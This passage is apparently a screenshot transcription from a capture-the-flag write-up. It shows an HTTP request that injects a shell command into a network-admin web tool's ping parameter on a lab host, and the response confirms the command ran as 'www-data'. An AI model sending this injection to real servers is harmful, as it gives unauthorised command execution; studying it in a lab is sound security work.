 Request
Raw Params Headers Hex
1 POST /ona/ HTTP/1.1
2 Host: 10.10.10.171
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 130
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&
xajaxargs[]=ip%3D%3E;echo "BEGIN";whoami;echo "END"&xajaxargs[]=ping
Response
Raw Headers Hex
25 nowrap="true"
26 onMouseDown="focus_window('tooltips_results'); dragSta
27 style="cursor: move;
28 white-space: nowrap;
29 font-weight: bold;
30 text-align: left;
31 padding: 2px 4px;">Ping Results</td>
32
33 <td id="tooltips_results_title_r"
34 align="right"
35 nowrap="true"
36 style="color: #294157;
37 white-space: nowrap;
38 text-align: right;
39 padding: 2px 4px;"><span id="tooltips_results_title_he
40
41 </tr>
42 </table>
43 <!-- Module Output -->
44 <table style="background-color: #F2F2F2; padding-left:
45 <tr>
46 <td align="left" class="padding">
47 <br>
48 <div style="border: solid 2px #000000; background-colo
49 <pre style="padding: 4px;font-family: monospace;">BEGI
50 www-data
51 END
52 </pre>
53 </div>
54 </td>